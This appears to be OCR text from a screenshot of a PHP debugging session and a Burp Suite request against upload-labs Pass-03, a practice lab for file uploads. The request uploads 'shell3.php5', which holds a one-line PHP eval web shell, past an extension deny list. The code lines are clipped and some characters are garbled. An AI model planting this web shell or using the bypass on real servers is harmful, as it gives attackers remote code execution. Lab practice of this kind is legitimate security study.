 运行 Listen for XDebug
变量
$temp_file: uninitialized
Superglobals
$_COOKIE: array(0)
$_ENV: array(0)
$_FILES: array(0)
$_GET: array(0)
$_POST: array(0)
$_REQUEST: array(0)
$_SERVER: array(38)
User defined constants
监视
调用堆栈 因 BREAKPOINT 已暂停
{main} index.php 9:1
断点
Notices
Warnings
Errors
get.php launch.json php ...\Pass-03
f.com > uploadtest > upload-labs-
1 <?php
2 include '../config.
3 include '../common.
4 include '../head.ph
5 include '../menu.ph
6
7 $is_upload = false;
8 $msg = null;
9 if (isset($_POST['s
10 if (file_exists
11 $deny_ext =
12 $file_name
13 $file_name
14 $file_ext =
15 $file_ext =
16 $file_ext =
17 $file_ext =
18
19 if(!in_arra
20 $temp_f
21 $img_pa
22 if (mov
23 $i
24 } else
25 $ms
26 }
27 } else {
28 $msg =
29 }
30 } else {
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Co
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /uploadtest/upload-labs-master/Pass-03/index.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: image/jpeg; boundary=---------------------------5843212399374577371608050532
Content-Length: 398
Origin: http://www.f.com
Connection: close
Referer: http://www.f.com/uploadtest/upload-labs-master/Pass-03/index.php
Upgrade-Insecure-Requests: 1
-----------------------------5843212399374577371608050532
Content-Disposition: image/jpeg; name="upload_file"; filename="shell3.php5"
Content-Type: application/octet-stream
<?php @eval($_POST['v1rus']);echo "yes";
-----------------------------5843212399374577371608050532
Content-Disposition: image/jpeg; name="submit"
涓婁紶
-----------------------------5843212399374577371608050532--